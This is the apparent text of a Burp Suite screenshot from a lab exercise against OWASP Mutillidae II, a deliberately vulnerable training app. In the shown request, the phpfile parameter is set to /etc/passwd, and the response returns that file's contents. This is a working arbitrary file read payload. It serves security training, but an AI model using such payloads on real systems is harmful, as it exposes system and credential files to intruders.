 1 2 3 4 20:08
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.0.2.6 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search... 0 matches
Response
Pretty Raw Hex Render \n
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Source Code Viewer
Back HELP Help Me!
Hints
To see the source of the file, choose and click "View File".
Note that not all files are listed.
Source File Name upload-file.php
View File
File: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Response headers 8
Done 52,606 bytes | 59 millis